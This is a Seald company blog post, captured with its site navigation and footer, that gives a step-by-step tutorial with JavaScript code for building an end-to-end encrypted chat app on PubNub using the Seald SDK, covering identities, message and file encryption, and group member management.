href="https://docs.seald.io/en/sdk/" rel="noreferrer noopener" target="_blank" class="nav-link primary-nav-text" data-v-0743273a>
                  Dokumentation
                </a> <!----></li></ul> <div class="actions-routes" data-v-0743273a><a href="https://github.com/seald/" target="_blank" rel="noreferrer noopener" data-v-0743273a><div class="github-logo" data-v-0743273a><?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 97.6 96">
  <defs>
    <style>.cls-1{fill:#24292f;fill-rule:evenodd}</style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  -->
  <g>
    <g id="Calque_1">
      <path class="cls-1" d="M48.9,0C21.8,0,0,22,0,49.2s14,40.2,33.4,46.7c2.4.5,3.3-1.1,3.3-2.4s0-5.1,0-9.1c-13.6,2.9-16.4-5.9-16.4-5.9-2.2-5.7-5.4-7.2-5.4-7.2-4.4-3,.3-3,.3-3,4.9.3,7.5,5.1,7.5,5.1,4.4,7.5,11.4,5.4,14.2,4.1.4-3.2,1.7-5.4,3.1-6.6-10.8-1.1-22.2-5.4-22.2-24.3s1.9-9.8,5-13.2c-.5-1.2-2.2-6.3.5-13,0,0,4.1-1.3,13.4,5.1,4-1.1,8.1-1.6,12.2-1.6,4.1,0,8.3.6,12.2,1.6,9.3-6.4,13.4-5.1,13.4-5.1,2.7,6.8,1,11.8.5,13,3.2,3.4,5,7.8,5,13.2,0,18.9-11.4,23.1-22.3,24.3,1.8,1.5,3.3,4.5,3.3,9.1,0,6.6,0,11.9,0,13.5s.9,2.9,3.3,2.4c19.4-6.5,33.4-24.9,33.4-46.7,0-27.2-21.8-49.2-48.8-49.2Z"/>
    </g>
  </g>
</svg></div></a> <div class="lang-selector" data-v-9ea84cb4 data-v-0743273a><p class="lang-selected" data-v-9ea84cb4><!----> <img alt="Deutsch" src="/_nuxt/img/de-flag.13afdce.png" class="lang-flag" data-v-9ea84cb4> <i class="chevron" data-v-9ea84cb4></i></p> <div class="lang-list toggle-to-bottom mode-flag" data-v-9ea84cb4><div data-v-9ea84cb4><a href="/fr/blog/build-end-to-end-encrypted-chat-with-pubnub-and-seald" data-v-9ea84cb4><img alt="Français" src="/_nuxt/img/fr-flag.389118b.png" class="lang-flag" data-v-9ea84cb4></a></div><div data-v-9ea84cb4><a href="/blog/build-end-to-end-encrypted-chat-with-pubnub-and-seald" data-v-9ea84cb4><img alt="English" src="/_nuxt/img/en-flag.dec923f.png" class="lang-flag" data-v-9ea84cb4></a></div><div data-v-9ea84cb4><a href="/de/blog/build-end-to-end-encrypted-chat-with-pubnub-and-seald" class="active" data-v-9ea84cb4><img alt="Deutsch" src="/_nuxt/img/de-flag.13afdce.png" class="lang-flag" data-v-9ea84cb4></a></div></div></div> <a target="_blank" rel="noopener noreferrer" href="https://dashboard.seald.io/dashboard/#/" class="primary-nav-text" style="margin-right:17px" data-v-0743273a>
                Anmelden
              </a> <a href="/de/discover" data-v-0743273a><button class="seald-button rounded button-seald-new-blue button-with-arrow" style="padding:.75em 1.6em" data-v-e8c96d44 data-v-0743273a>
                  Sprechen Sie mit einem Experten
                 <img src="/_nuxt/img/arrow.64b1919.svg" class="arrow" data-v-e8c96d44></button></a></div></div></nav></div> <div tabindex="0" class="nav-burger" data-v-0743273a><span data-v-0743273a></span></div></div></header></div> <div id="overheader"></div> <main class="flex-one"><section class="post-blog" data-v-99d22248><div class="container" data-v-99d22248><article class="post" data-v-99d22248><header class="post-header" data-v-99d22248><div class="post-metas" data-v-99d22248><time class="meta-time gradient-blue-text" data-v-99d22248>27 juin 2022
          </time></div> <h1 class="post-title" data-v-99d22248>
          How to build an end-to-end encrypted chat with PubNub and Seald 🔒💬
        </h1></header> <picture class="post-picture" data-v-99d22248><source srcset="https://blog.seald.io/content/images/size/w2000/2022/06/PubNubxSeald_Plan-de-travail-1-copie-5.png" media="(min-width: 1000px)" data-v-99d22248><source srcset="https://blog.seald.io/content/images/size/w1000/2022/06/PubNubxSeald_Plan-de-travail-1-copie-5.png" media="(min-width: 600px)" data-v-99d22248><source srcset="https://blog.seald.io/content/images/size/w600/2022/06/PubNubxSeald_Plan-de-travail-1-copie-5.png" media="(min-width: 300px)" data-v-99d22248> <img src="https://blog.seald.io/content/images/size/w600/2022/06/PubNubxSeald_Plan-de-travail-1-copie-5.png" alt="How to build an end-to-end encrypted chat with PubNub and Seald 🔒💬" data-v-99d22248></picture> <div class="post-content" data-v-99d22248><div class="post-content-injected" data-v-99d22248><p>Hello 👋</p><p>Today, let's discover <strong>how to build an</strong> <strong>encrypted chat</strong> with <strong>Pubnub</strong> and the <strong>seald SDK.</strong></p><p>👉 A fully working example of how to use PubNub and Seald can be found on: <a href="https://github.com/seald/pubnub-example-project?ref=blog.seald.io">https://github.com/seald/pubnub-example-project</a></p><p><strong>What's Pubnub ?</strong> PubNub is a real-time communication service that can be integrated into most applications. Reliable and scalable, it can easily be integrated with most common frameworks.</p><p><strong>What's Seald ?</strong> Seald.io offers an SDK that allows you to do <strong>end-to-end encryption</strong>, with advanced management features, <strong>without any priorcryptographic knowledge.</strong> This SDK can be integrated into web, backend, mobile, or desktop applications.</p><h2 id="why-use-end-to-end-encryption-">Why use end-to-end encryption? 🔒</h2><p>End-to-end encryption offers <strong>the highest level of privacy and security.</strong> It allows encrypting sensitive data as soon as they are collected. An early encryption will reduce the attack surface of your app. Another advantage is that you can precisely <strong>manage who can access the data.</strong> This will also protect when it is not in your scope, <strong>like third party services.</strong></p><p>End-to-end encryption allows you <strong>to keep control at all times,</strong> when your data is in transit, when it is at rest, even when it is not in your hand. Thus, it offers a fare wider protection than other encryption technologies (TLS,full-disk-encryption, ...).</p><p>Whenever you face a case where <strong>compliance is important</strong> (GDPR, HIPAA, SOC-2,...) or where you have <strong>sensitive data</strong> (medical, defense,...), end-to-end encryption is a must-have. But even for more commonplace data, it's good practice to have. A data breach is a devastating event that is becoming<strong> more and more frequent.</strong></p><h2 id="why-use-seald-io-instead-of-pubnub-encryption-hook-">Why use Seald.io instead of PubNub encryption hook 👀</h2><!--kg-card-begin: markdown--><p>PubNub SDK offers a simple encryption hook, using the <code>cipherKey</code> argument when instantiating its SDK. Doing so will ensure that all uploaded messages are encrypted <strong>before being sent.</strong> However, you have to do the key management yourself, which is <strong>the hardest part</strong> of an end-to-end encrypted system.</p>
<p>Vulnerabilities rarely come from the encryption itself, but most often <strong>from keys being leaked</strong> through flaws in the security model.</p>
<p>Using a third-party service for your security allows you <strong>to not have a single point of failure.</strong> Seald.io proposes a robust security model, <strong>certified by the ANSSI,</strong> with real-time access-management control, user revocation and recovery, 2FA, and more.</p>
<!--kg-card-end: markdown--><h2 id="goals-">Goals 🏆</h2><!--kg-card-begin: markdown--><p>This article explains how to integrate Seald with PubNub <strong>step-by-step,</strong> in order to secure your chat with end-to-end encryption. We will build <strong>an example messaging app,</strong> with the following features:</p>
<ul>
<li>One-to-one and group chat rooms.</li>
<li>Each member has a dedicated chat room with every other user.</li>
<li>Anyone can create a group chat room with multiple other users.</li>
<li>Use end-to-end encryption for every message and file sent.</li>
<li>Allow real-time access-management to chats.</li>
</ul>
<!--kg-card-end: markdown--><h2 id="implementation-">Implementation 🧠</h2><h3 id="set-up-a-pubnub-account-">Set up a PubNub account 👤</h3><!--kg-card-begin: markdown--><p>To get started, you will need <strong>a PubNub account.</strong> You can sign up <a href="https://admin.pubnub.com/?ref=blog.seald.io#/login">here</a>. Once logged in on your dashboard, you should see that <strong>a demo app</strong> with a demo keyset has been created.</p>
<!--kg-card-end: markdown--><figure class="kg-card kg-image-card"><img src="https://blog.seald.io/content/images/2022/06/image.png" class="kg-image" alt loading="lazy" width="1142" height="158" srcset="https://blog.seald.io/content/images/size/w600/2022/06/image.png 600w, https://blog.seald.io/content/images/size/w1000/2022/06/image.png 1000w, https://blog.seald.io/content/images/2022/06/image.png 1142w" sizes="(min-width: 720px) 720px"></figure><!--kg-card-begin: markdown--><p><strong>Select the demo keyset,</strong> and scroll to the configuration tab. For our demo, we need to activate <code>Files</code> and <code>Objects</code> permissions. For the <code>Object</code> permission, we will use the following events: <code>User Metadata Events</code>, <code>Channel Metadata Events</code> and<code>Membership Events</code>.</p>
<p>Once the keyset is created and configured, <strong>we need to copy it to our frontend.</strong></p>
<p>Let's create a JSON file on the <code>src/</code> folder, called <code>settings.json</code>. We will use this file for all the API keys we will need. Starting with the PubNub keyset:</p>
<pre><code class="language-json">{
  "PUBNUB_PUB_KEY": "pub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX",
  "PUBNUB_SUB_KEY": "sub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX"
}
</code></pre>
<!--kg-card-end: markdown--><h3 id="building-a-basic-chat-using-pubnub-">Building a basic chat using PubNub 💬</h3><!--kg-card-begin: markdown--><p>We will use PubNub for almost <strong>every backend task.</strong> Our backend will only handle user sign-up/sign-in, and use a minimalist user model with only an ID, a name, and an email.</p>
<p>On the front side, we need a small authentication interface.</p>
<!--kg-card-end: markdown--><figure class="kg-card kg-image-card"><img src="https://blog.seald.io/content/images/2022/06/image-1.png" class="kg-image" alt loading="lazy" width="452" height="549"></figure><!--kg-card-begin: markdown--><p>Once the user has an account, the first thing they need is an instance of the PubNub SDK.</p>
<p><strong>To identify the user on Pubnub,</strong> we need to provide a UUID. To keep things simple, we will use the same id as on our backend.</p>
<pre><code class="language-js">/* frontend/src/App.js */

import settings from './settings.json' // our settings file for API keys

/*
...
*/

const pubnub = new PubNub({
    publishKey: settings.PUBNUB_PUB_KEY,
    subscribeKey: settings.PUBNUB_SUB_KEY,
    uuid: currentUser.id
})
</code></pre>
<p>To keep our backend as simple as possible, we will use PubNub's user metadata to exchange users' info. <strong>Just after the SDK instantiation,</strong> we simply call PubNub <code>setUUIDMetadata</code> function.</p>
<pre><code class="language-js">/* frontend/src/App.js */

await pubnub.objects.setUUIDMetadata({
  uuid: currentUser.id,
  data: {
    email: currentUser.emailAddress,
    name: currentUser.name
  }
})
</code></pre>
<!--kg-card-end: markdown--><h3 id="getting-initial-app-state-">Getting initial app state 🌱</h3><!--kg-card-begin: markdown--><p><strong>The first thing</strong> to do with PubNub is to retrieve all existing members and store them in our local data store.</p>
<pre><code class="language-js">/* frontend/src/App.js */

const existingMembers = await pubnub.objects.getAllUUIDMetadata()
dispatch({
  type: SET_USERS,
  payload: {
    users: existingMembers.data.map(u => new User({ id: u.id, name: u.name, emailAddress: u.email }))
  }
})
</code></pre>
<p>Each chat room will correspond to a PubNub channel. We will also add some metadata to each channel:</p>
<ul>
<li><code>ownerId</code>: The ID of the user who created the room.</li>
<li><code>one2one</code>: A boolean to differentiate direct messaging rooms, and group rooms.</li>
<li><code>archived</code>: A boolean, to hide a deleted group room.</li>
</ul>
<p>The <code>ownerId</code> metadata will be used later, when adding the Seald SDK. PubNub doesn't have an ownership concept, but Seald does. It will define who can add or remove users from a channel. It basically defines a group administrator.</p>
<p>We will start by <strong>retrieving existing chat rooms.</strong> We will also need the room metadata, so we need to include custom fields. Then, we need to filter out archived rooms, and send everything to our data store. Finally, we <code>subscribe</code> to the PubNub channel associated with the room, so we will receive new messages.</p>
<pre><code class="language-js">/* frontend/src/App.js */

// Retrieve rooms of which we are members
const memberships = await pubnub.objects.getMemberships({
  include: {
    customChannelFields: true
  }
})
const knownRooms = []
// For each room, retrieve room members
for (const room of memberships.data.filter(r => !r.channel.custom.archived)) {
  const roomMembers = await pubnub.objects.getChannelMembers({ channel: room.channel.id })
  knownRooms.push(new Room({
    id: room.channel.id,
    name: room.channel.name,
    users: roomMembers.data.map(u => u.uuid.id),
    ownerId: room.channel.custom.ownerId,
    one2one: room.channel.custom.one2one
  }))
}
// Store rooms in our data store
dispatch({
  type: SET_ROOMS,
  payload: {
    rooms: knownRooms
  }
})
// Subscribe to channels to get new messages
pubnub.subscribe({ channels: knownRooms.map(r => r.id) })
</code></pre>
<p>Now we have fetched all the rooms we are in. We need one last thing to finish app initialization: ensuring we have a <code>one2one</code> room with every other member, including newly registered ones.</p>
<p>For every newly found user, <strong>we will create</strong> a new room and send a hello message. Then, we will set the room's metadata, and subscribe to it.</p>
<pre><code class="language-js">/* frontend/src/App.js */

// Ensure that we have a one2one room with everyone
const one2oneRooms = knownRooms.filter(r => r.one2one)
for (const m of existingMembers.data.filter(u => u.id!== currentUser.id)) {
    if (!one2oneRooms.find(r => r.users.includes(m.id))) {
      // New user found: generating a new one2one room
      const newRoomId = PubNub.generateUUID()
      const newRoom = new Room({
            id: newRoomId,
            users: [currentUser.id, m.id],
            one2one: true,
            name: m.name,
            ownerId: currentUser.id
          })
      // Add the new room to our local list
      dispatch({
        type: EDIT_OR_ADD_ROOM,
        payload: {
          room: new Room({
            id: newRoomId,
            users: [currentUser.id, m.id],
            one2one: true,
            name: m.name, ownerId: currentUser.id
          })
        }
      })
      // Publish a "Hello" message in the room
      await pubnub.publish({
        channel: newRoomId,
        message: {
          type: 'message',
          data: (await sealdSession.encryptMessage('Hello 👋'))
        }
      })
      // Subscribe to the new room
      pubnub.subscribe({ channels: [newRoomId] })
      await pubnub.objects.setChannelMetadata({
        channel: newRoomId,
        data: {
          name: 'one2one',
          custom: {
            one2one: true,
            ownerId: currentUser.id,
          },
        }
      })
      await pubnub.objects.setChannelMembers({
        channel: newRoomId,
        uuids: [currentUser.id, m.id]
      })
    }
}
</code></pre>
<p>Once all that is done, our initial app state <strong>is fully defined.</strong> However, we need to keep it up to date.</p>
<p>It can be done simply by adding an event listener for <code>membership</code> events.</p>
<pre><code class="language-js">/* frontend/src/App.js */

pubnub.addListener({
  objects: async function(objectEvent) {
    if (objectEvent.message.type === 'membership') {
      if (objectEvent.message.event === 'delete') { // User is removed from a room
        /*
        Removing the room from store...
        */
      }
      if (objectEvent.message.event === 'set') { // User is added to a room
        const metadata = await pubnub.objects.getChannelMetadata({ channel: objectEvent.message.data.channel.id })
        const roomMembers = (await pubnub.objects.getChannelMembers({ channel: objectEvent.message.data.channel.id })).data.map(u => u.uuid.id)
        /*
        Adding new room to store + subscribing to new room channel...
        */
      }
    }
  }
})
pubnub.subscribe({ channels: [currentUser.id] }) // channel on which events concerning the current user are published
</code></pre>
<p>We can now have a look at a <code>one2one</code> chat room itself. Then we will handle group rooms.</p>
<!--kg-card-end: markdown--><!--kg-card-begin: markdown--><h4 id="receivingandsendingmessagesinachatroom">Receiving and sending messages in a chat room 📩</h4>
<p>In a <code>chat.js</code> file, we will have all the logic to display the messages of a chat room.</p>
<p><strong>To initialize this room,</strong> the only thing we need to do is to fetch all pre-existing messages. It can be done simply by knowing the room ID.</p>
<pre><code class="language-js">/* frontend/src/components/Chat.jsx */

const fetchedMessages = (await pubnub.fetchMessages({ channels: [currentRoomId] })).channels[currentRoomId]
</code></pre>
<p>We can subscribe to the channel to get new messages, and add a listener to display them in real-time.</p>
<pre><code class="language-js">/* frontend/src/components/Chat.jsx */

pubnub.addListener({ message: handleReceiveMessage })
pubnub.subscribe({ channels: [currentRoomId] })
</code></pre>
<p>To send a message, we simply need to publish it on the channel:</p>
<pre><code class="language-js">/* frontend/src/components/Chat.jsx */

const handleSubmitMessage = async e => {
  /* Some checks that the room is in a correct state... */
  await pubnub.publish({
    channel: state.room.id,
    message: {
      type: 'message',
      data: state.message
    }
  })
}
</code></pre>
<p><strong>To send a file,</strong> we will first upload it to PubNub. Then we will get the uploaded file URI, and publish it as a message in the chat room.</p>
<pre><code class="language-js">/* frontend/src/components/UploadButton.jsx */

// Upload Encrypted file
const uploadData = await pubnub.sendFile({
  channel: room.id,
  file: myFile,
  storeInHistory: false
})
const fileURL = await pubnub.getFileUrl({ id: uploadData.id, name: uploadData.name, channel: room.id })
await pubnub.publish({
  channel: state.room.id,
  message: {
    type: 'file',
    url: fileURL,
    fileName: await sealdSession.encryptMessage(selectedFiles[0].name)
  }
})
</code></pre>
<!--kg-card-end: markdown--><!--kg-card-begin: markdown--><h4 id="managinggroupchat">Managing group chat 👨‍👩‍👦‍👦</h4>
<p>To create and manage groups, we will need an interface for selecting users.</p>
<!--kg-card-end: markdown--><figure class="kg-card kg-image-card"><img src="https://blog.seald.io/content/images/2022/06/image-2.png" class="kg-image" alt loading="lazy" width="510" height="431"></figure><!--kg-card-begin: markdown--><p><strong>Once the group members have been selected,</strong> we can create a PubNub channel for our room, then set metadata and membership for the channel. The code is very similar to what is done for one2one rooms, so we will not repeat it here.</p>
<p>We now have a full chat app. <strong>Let's add end-to-end encryption for every message!</strong></p>
<!--kg-card-end: markdown--><h3 id="adding-end-to-end-encryption-with-seald-">Adding end-to-end encryption with Seald 🔒💬</h3><!--kg-card-begin: markdown--><h4 id="setupasealdaccount">Set up a Seald account 👤</h4>
<p>To start with Seald, <strong>create a free trial account</strong> <a href="https://www.seald.io/create-sdk?ref=blog.seald.io">here</a></p>
<p>When landing on the Seald dashboard, a few URLs and API tokens are displayed.<br>
Get the following elements:</p>
<ul>
<li>appId</li>
<li>apiURL</li>
<li>keyStorageURL</li>
</ul>
<p>We will add these keys to our <code>settings.json</code></p>
<pre><code class="language-json">{
  "PUBNUB_PUB_KEY": "pub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX",
  "PUBNUB_SUB_KEY": "sub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX",
  "SEALD_APP_ID": "XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX",
  "SEALD_API_URL": "https://api.staging-0.seald.io",
  "SEALD_KEYSTORAGE_URL": "https://ssks.staging-0.seald.io"
}
</code></pre>
<p><strong>To be able to use the Seald SDK,</strong> every user needs a licence JWT when signing-up.</p>
<p>These JWT needs to be generated on the backend using a secret and a secret ID.</p>
<p>From the dashboard landing page, copy the JWT secret and its associated ID in <code>backend/settings.json</code></p>
<pre><code class="language-json">{
  "SEALD_JWT_SECRET_ID": "XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX",
  "SEALD_JWT_SECRET": "XXXXXXXXXXXXXXXXXXXXXXXX"
}
</code></pre>
<p>During the signup API call, we will generate a Seald licence JWT, and return it back.</p>
<pre><code class="language-js">/* backend/routes/account.js */

const token = new SignJWT({
  iss: settings.SEALD_JWT_SECRET_ID,
  jti: uuidv4(), /// Random string with enough entropy to never repeat.
  iat: Math.floor(Date.now() / 1000), // JWT valid only for 10 minutes. `Date.now()` returns the  in milliseconds, this needs it in seconds.
  scopes: [3], // PERMISSION_JOIN_TEAM
  join_team: true
})
  .setProtectedHeader({ alg: 'HS256' })

const signupJWT = await token.sign(Buffer.from(settings.SEALD_JWT_SECRET, 'ascii'))
</code></pre>
<p>For more information about this, see <a href="https://docs.seald.io/en/sdk/guides/jwt.html?ref=blog.seald.io#creating-a-json-web-token">our documentation article about JWT</a>.</p>
<p>Then, we need <strong>to install the Seald SDK.</strong></p>
<p><strong>We also need to install a plugin</strong> to identify users on the Seald server. To do so, we will use the <code>sdk-plugin-ssks-password</code> package.</p>
<p>This plugin allows for simple password authentication of our users.</p>
<pre><code class="language-bash">npm i -S @seald-io/sdk @seald-io/sdk-plugin-ssks-password
</code></pre>
<!--kg-card-end: markdown--><!--kg-card-begin: markdown--><h4 id="instantiatingthesealdsdk">Instantiating the Seald SDK 💡</h4>
<p>Then, we will create a <code>seald.js</code> file. In this file, we will start by creating a function to instantiate the Seald SDK.</p>
<pre><code class="language-js">/* frontend/src/services/seald.js */

import SealdSDK from '@seald-io/sdk-web'
import SealdSDKPluginSSKSPassword from '@seald-io/sdk-plugin-ssks-password'
import settings from './settings.json'

let sealdSDKInstance = null

const instantiateSealdSDK = async () => {
  sealdSDKInstance = SealdSDK({
    appId: settings.SEALD_APP_ID,
    apiURL: settings.SEALD_API_URL,
    plugins: [SealdSDKPluginSSKSPassword(settings.SEALD_KEYSTORAGE_URL)]
  })
}
</code></pre>
<!--kg-card-end: markdown--><!--kg-card-begin: markdown--><h4 id="creatingandretrievingsealdidentities">Creating and retrieving Seald identities 🔑</h4>
<p>In <code>seald.js</code>, we will also add two function: one to create an identity and one to retrieve one. <strong>To create an identity,</strong> we also need the licence JWT returned at account creation.</p>
<pre><code class="language-js">/* frontend/src/services/seald.js */

export const createIdentity = async ({ userId, password, signupJWT }) => {
  await instantiateSealdSDK()
  await sealdSDKInstance.initiateIdentity({ signupJWT })
  await sealdSDKInstance.ssksPassword.saveIdentity({ userId, password })
}

export const retrieveIdentity = async ({ userId, password }) => {
  await instantiateSealdSDK()
  await sealdSDKInstance.ssksPassword.retrieveIdentity({ userId, password })
}
</code></pre>
<p>During our signup and sign-in flows, we just need to call these functions after the user has logged in.</p>
<p>At this point, every time our user is connected, he has a working Seald SDK, <strong>ready to encrypt and decrypt!</strong></p>
<p>Warning: For proper security, the password should be pre-hashed before being sent to the authentication server. For more details on this, please see <a href="https://docs.seald.io/en/sdk/guides/4-identities.html?ref=blog.seald.io#password-also-used-for-authentication">the paragraph about password authentication in our documentation</a>.</p>
<!--kg-card-end: markdown--><!--kg-card-begin: markdown--><h4 id="startencryptinganddecryptingmessages">Start encrypting and decrypting messages 🔒🔓</h4>
<p>Each chat room will be associated with an <code>encryptionSession</code> on the Seald SDK.</p>
<p>Every time we create a chat room, <strong>we simply have to add one line to create the encryption session,</strong> then use it:</p>
<pre><code class="language-js">/* frontend/src/App.js */

// Create a Seald session
const sealdSession = await getSealdSDKInstance().createEncryptionSession(
  { userIds: [currentUser.id, m.id] },
  { metadata: newRoomId }
)
// Publish a "Hello" message in the room
await pubnub.publish({
  channel: newRoomId,
  message: {
    type: 'message',
    data: (await sealdSession.encryptMessage('Hello 👋'))
  }
})
</code></pre>
<p>Note that our user is included by default as a recipient of the <code>encryptionSession</code></p>
<p>When accessing a room, we need to get the corresponding <code>encryptionSession</code>. It can be retrieved from any encrypted messages or file. Once we have it, we'll keep it in component reference.</p>
<p>Then we can simply use <code>session.encryptMessage</code>,<code>session.encryptFile</code>, <code>session.decryptMessage</code> and <code>session.decryptFile</code> functions.</p>
<p>Let's start with the messages. To send a message:</p>
<pre><code class="language-js">/* frontend/src/components/Chat.js */

const handleSubmitMessage = async m => {
  /* Some validation that we are in a valid room... */

  // if there is no encryption session set in cache yet, create one
  // (should never happen, as a "Hello" is sent on room creation)
  if (!sealdSessionRef.current) {
    sealdSessionRef.current = await getSealdSDKInstance().createEncryptionSession(
      { userIds: state.room.users },
      { metadata: state.room.id }
    )
  }
  // use the session to encrypt the message we are trying to send
  const encryptedMessage = await sealdSessionRef.current.encryptMessage(state.message)
  // publish the encrypted message to pubnub
  await pubnub.publish({
    channel: state.room.id,
    message: {
      type: 'message',
      data: encryptedMessage
    }
  })

  /* Some cleanup... */
}
</code></pre>
<p>And when we receive a message:</p>
<pre><code class="language-js">/* frontend/src/components/Chat.js */

const decryptMessage = async m => {
  /* Filter out files... */
  let encryptedData = m.message.data

  if (!sealdSessionRef.current) { // no encryption session set in cache yet
    // we try to get it by parsing the current message
    sealdSessionRef.current = await getSealdSDKInstance().retrieveEncryptionSession({ encryptedMessage: encryptedData })
    // now that we have a session loaded, let's decrypt
  }
  const decryptedData = await sealdSessionRef.current.decryptMessage(encryptedData)
  // we have successfully decrypted the message
  return {
    ...m,
    uuid: m.uuid || m.publisher,
    value: decryptedData
  }
  /* Some error handling... */
}

/* Other stuff... */

const handleReceiveMessage = async m => {
  const decryptedMessage = await decryptMessage(m)
  setState(draft => {
    draft.messages = [...draft.messages, decryptedMessage]
  })
}
</code></pre>
<p>Also, we use this <code>decryptMessage</code> function to decrypt all messages already in the session when opening a room:</p>
<pre><code class="language-js">/* frontend/src/components/Chat.js */

const fetchedMessages = (await pubnub.fetchMessages({ channels: [currentRoomId] })).channels[currentRoomId]
const clearMessages = fetchedMessages ? await Promise.all(fetchedMessages.map(decryptMessage)) : []
</code></pre>
<p>And now for files. To upload a file:</p>
<pre><code class="language-js">/* frontend/src/components/UploadButton.js */

// Encrypt file
const encryptedBlob = await sealdSession.encryptFile(
  selectedFiles[0],
  selectedFiles[0].name,
  { fileSize: selectedFiles[0].size }
)
const encryptedFile = new File([encryptedBlob], selectedFiles[0].name)
// Upload Encrypted file
const uploadData = await pubnub.sendFile({
  channel: room.id,
  file: encryptedFile,
  storeInHistory: false
})
</code></pre>
<p>And to decrypt a file:</p>
<pre><code class="language-js">/* frontend/src/components/Message.js */

const onClick = async () => {
  if (state.data.type === 'file') {
    const response = await fetch(state.data.url)
    const encryptedBlob = await response.blob()
    const { data: clearBlob, filename } = await sealdSession.decryptFile(encryptedBlob)
    const href = window.URL.createObjectURL(clearBlob)
    /* Create an &lt;a> element and simulate a click on it to download the created objectURL */
  }
}
</code></pre>
<!--kg-card-end: markdown--><!--kg-card-begin: markdown--><h4 id="managinggroupmembers">Managing group members 👨‍👩‍👦</h4>
<p>Group chats will also have their <code>encryptionSession</code>. Every time a group is created, we need to create one.</p>
<pre><code class="language-js">/* frontend/src/components/ManageDialogRoom.js.js */

// To create the encryptionSession
const sealdSession = await getSealdSDKInstance().createEncryptionSession(
  { userIds: dialogRoom.selectedUsersId },
  { metadata: newRoomId }
)
</code></pre>
<p>Then, <strong>every time we modify group members,</strong> we will need to add or remove them from it.</p>
<pre><code class="language-js">/* frontend/src/components/ManageDialogRoom.js.js */

// we compare old and new members to figure out which ones were just added or removed

const usersToRemove = dialogRoom.room.users.filter(id => !dialogRoom.selectedUsersId.includes(id))
const usersToAdd = dialogRoom.selectedUsersId.filter(id => !dialogRoom.room.users.includes(id))

if (usersToAdd.length > 0) {
  // for every added user, add them to the Seald session
  await dialogRoom.sealdSession.addRecipients({ userIds: usersToAdd })
  // then add them to the pubnub channel
  await pubnub.objects.setChannelMembers({
    channel: dialogRoom.room.id,
    uuids: usersToAdd
  })
}

if (usersToRemove.length > 0) {
  // for every removed user, revoke them from the Seald session
  await dialogRoom.sealdSession.revokeRecipients({ userIds: usersToRemove })
  // then remove them from the pubnub channel
  for (const u of usersToRemove) {
    await pubnub.objects.removeMemberships({
      channels: [dialogRoom.room.id],
      uuid: u
    })
  }
}
</code></pre>
<!--kg-card-end: markdown--><h2 id="conclusion-">Conclusion ✅</h2><p>Once that's done, we're finished!</p><p>We managed<strong> to integrate Seald into PubNub</strong> with only a few lines of code.</p><p>Now that <strong>the chat is end-to-end encrypted,</strong> you can assure your users that their data will remain confidential, <strong>even in case of data breaches.</strong></p><p>As always, <strong>don’t hesitate to <a href="https://www.seald.io/discover?ref=blog.seald.io">contact us</a></strong> if you need any additional guidance.</p><p> Can’t wait to see what you've built 🥳.</p><p>ps: you use Stream instead of PubNub? <a href="https://www.seald.io/blog/creating-an-end-to-end-encrypted-chat-with-stream-and-seald?ref=blog.seald.io">Here's an article that explain how to integrate E2EE in Stream.</a></p></div> <a href="/de/blog" class="nuxt-link-active" data-v-99d22248><button class="seald-button medium button-seald-dark-purple" data-v-e8c96d44 data-v-99d22248>
            Mehr Artikel
           <!----></button></a></div></article> <div class="blog-list" data-v-99d22248></div></div></section></main> <footer class="footer bg-off-white" data-v-150927ce><div class="container-fluid" data-v-150927ce><div class="container main-footer" data-v-150927ce><div class="footblock" data-v-150927ce><a href="/de" title="Seald | Home" class="nuxt-link-active" data-v-150927ce><img alt="Logo Seald" src="/_nuxt/img/logo-seald.1cf9ba5.svg" class="footer-logo" data-v-150927ce></a></div> <div class="footblock" data-v-150927ce><h6 data-v-150927ce>Unternehmen</h6> <ul class="footlinks-list" data-v-150927ce><li data-v-150927ce><a title="Documentation" rel="noopener noreferrer" href="https://docs.seald.io/en/sdk/" target="_blank" data-v-150927ce>Dokumentation</a></li> <li data-v-150927ce><a href="/de/pricing" data-v-150927ce>
              Preise
            </a></li> <li data-v-150927ce><a href="/de/blog" class="nuxt-link-active" data-v-150927ce>
              Blog
            </a></li></ul></div> <div class="footblock" data-v-150927ce><h6 data-v-150927ce>Branchen</h6> <ul class="footlinks-list" data-v-150927ce><li data-v-150927ce><a href="/de/industries/healthcare-providers" data-v-150927ce>
              E-Health
            </a></li> <li data-v-150927ce><a href="/de/industries/legal" data-v-150927ce>
              LegalTech
            </a></li> <li data-v-150927ce><a href="/de/industries/insurance" data-v-150927ce>
              Versicherungen
            </a></li></ul></div> <div class="footblock" data-v-150927ce><h6 data-v-150927ce>Kontact</h6> <ul class="footlinks-list" data-v-150927ce><li data-v-150927ce><ol class="contact-list" data-v-150927ce><li data-v-150927ce><a rel="noreferrer noopener" title="Twitter" href="https://twitter.com/SealdPrivacy" target="_blank" data-v-150927ce><img alt="Ico Twitter" src="/_nuxt/img/twitter-grey.b50a802.svg" data-v-150927ce></a></li> <li data-v-150927ce><a rel="noreferrer noopener" title="Linkedin" href="https://www.linkedin.com/company/seald" target="_blank" data-v-150927ce><img alt="Ico Linkedin" src="/_nuxt/img/linkedin-grey.f5cacfa.svg" data-v-150927ce></a></li> <li data-v-150927ce><a rel="noreferrer noopener" title="Mail" href="mailto:contact@seald.io" data-v-150927ce><img alt="Ico Mail" src="/_nuxt/img/mail-grey.c445464.svg" data-v-150927ce></a></li></ol></li></ul></div></div></div> <div class="footer-bottom" data-v-150927ce><div class="container" data-v-150927ce><ul class="legal-list" data-v-150927ce><li data-v-150927ce>©2026 Seald</li> <li data-v-150927ce><a href="/de/legal-notices" data-v-150927ce>
            Impressum
          </a></li> <li data-v-150927ce><a href="/de/terms-and-conditions" data-v-150927ce>
            Allgemeine Geschäftsbedingungen
          </a></li> <li data-v-150927ce><a href="/de/privacy-policy" data-v-150927ce>
            Datenschutzrichtlinie
          </a></li> <li data-v-150927ce><a title="Server Status" rel="noopener noreferrer" href="https://status.seald.io/" target="_blank" data-v-150927ce>
            Server Status
